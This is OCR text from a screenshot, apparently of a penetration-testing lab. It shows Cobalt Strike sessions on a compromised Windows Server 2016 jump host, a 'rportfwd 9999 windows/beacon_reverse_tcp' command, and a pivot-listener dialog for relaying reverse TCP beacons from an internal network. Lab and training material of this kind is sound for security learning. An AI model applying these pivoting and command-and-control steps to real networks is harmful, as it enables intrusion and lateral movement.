 主页
kali2021-10.10.10.16
Win_10-10.10.10.18
Server_2016-10.x.11-12.x.15
Win2003-----12.12.12.11
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
10.10.10.11 12.12.12.12 给跳板机（win2016）的大宝... Administra... SERVER-... 跳板机大... 4540 x86 6ms
10.10.10.11 12.12.12.15 给跳板机（win2016）的大宝... Administra... SERVER-... 跳板机大... 980 x86 53ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
谢公子的插件
梼杌
OLa(欧拉)
LSTAR
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
1
事件日志 X 监听器 X 监听器 X 监听器 X 2.12.15@980 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> rportfwd 9999 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 9999
[+] host called home, sent: 10 bytes
[SERVER-2016] Administrator */980 last: 53ms
beacon>
大马.exe
2
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过
名字: IP地址为跳板机接入内网的IP
Payload: windows/beacon_reverse_tcp
监听地址: 12.12.12.15
监听端口: 9999
会话 Administrator * via 12.12.12.15@980 ...
保存 帮助
3
选择Beacon会话
internal user computer note pid last
12.12.12.12 Administrator * SERVER-2016 4540 6ms
12.12.12.15 Administrator * SERVER-2016 980 53ms
双核浏览器
BurpSuite
2020.4
Behinder_v...
Seay源代码
审计系统
Thinkphp全
网EXPGUI2...
Firefox